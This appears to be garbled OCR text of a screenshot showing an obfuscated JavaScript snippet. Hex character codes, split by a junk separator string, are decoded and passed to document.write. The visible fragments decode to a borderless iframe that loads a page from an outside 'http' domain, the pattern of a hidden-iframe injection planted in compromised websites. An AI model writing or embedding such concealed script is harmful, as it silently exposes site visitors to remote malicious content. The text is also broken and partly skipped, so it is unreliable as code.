
oPJdqz69cNRoPJdqz66cNRoPJdqz72cNRoPJdqz61cNRo
NRoPJdqz73cNRoPJdqz72cNRoPJdqz63cNRoPJdqz3dcN
4cNRoPJdqz74cNRoPJdqz70cNRoPJdqz3acNRoPJdqz2fc
72cNRoPJdqz69cNRoPJdqz76cNRoPJdqz61cNRoPJdqz7
qz2ecNRoPJdqz7acNRoPJdqz61cNRoPJdqz70cNRoPJdq
dqz6fcNRoPJdqz72cNRoPJdqz67cNRoPJdqz2fcNRoPJdq
Jdqz67cNRoPJdqz2
... 1297 bytes are skipped ...
RoPJdqz67cNRoPJdqz68cNRoPJdqz74cNRoPJdqz3dcNR
cNRoPJdqz20cNRoPJdqz66cNRoPJdqz72cNRoPJdqz61c
62cNRoPJdqz6fcNRoPJdqz72cNRoPJdqz64cNRoPJdqz6
z22cNRoPJdqz30cNRoPJdqz22cNRoPJdqz3ecNRoPJdqz
qz66cNRoPJdqz72cNRoPJdqz61cNRoPJdqz6dcNRoPJdqz
 var WSxQJgvuB = wsqWQBPps.replace(/cNRoPJdqz/g, "%
ent.write(unescape(WSxQJgvuB))");
escape(WSxQJgvuB))
escape(WSxQJgvuB))